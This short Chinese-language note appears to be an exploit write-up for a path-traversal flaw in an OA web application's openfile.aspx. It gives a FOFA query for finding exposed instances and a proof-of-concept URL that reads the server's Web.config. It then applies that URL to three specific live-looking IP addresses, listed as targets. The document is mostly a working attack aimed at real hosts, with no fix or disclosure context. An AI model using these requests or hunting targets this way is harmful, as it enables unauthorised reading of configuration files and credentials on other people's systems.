fofa: body="b28web/Utility/"



poc:

url+/oa/isprit/module/openfile.aspx?Url=openfile.aspx

url+/oa/isprit/module/openfile.aspx?Url=..\..\..\Web.config

资产一：<http://183.129.168.210/>

Poc：

<http://183.129.168.210/>oa/isprit/module/openfile.aspx?Url=openfile.aspx

<http://183.129.168.210/>oa/isprit/module/openfile.aspx?Url=..\..\..\Web.config



资产二：<http://39.105.27.118:8086/>

Poc：

<http://39.105.27.118:8086/>oa/isprit/module/openfile.aspx?Url=openfile.aspx

<http://39.105.27.118:8086/>oa/isprit/module/openfile.aspx?Url=..\..\..\Web.config



资产三：<http://202.103.157.130:8082/>

Poc：

<http://202.103.157.130:8082/>oa/isprit/module/openfile.aspx?Url=openfile.aspx

[http://202.103.157.130:8082/oa/isprit/module/openfile.aspx?Url=..\..\..\Web.config](http://202.103.157.130:8082/oa/isprit/module/openfile.aspx?Url=../../../Web.config)

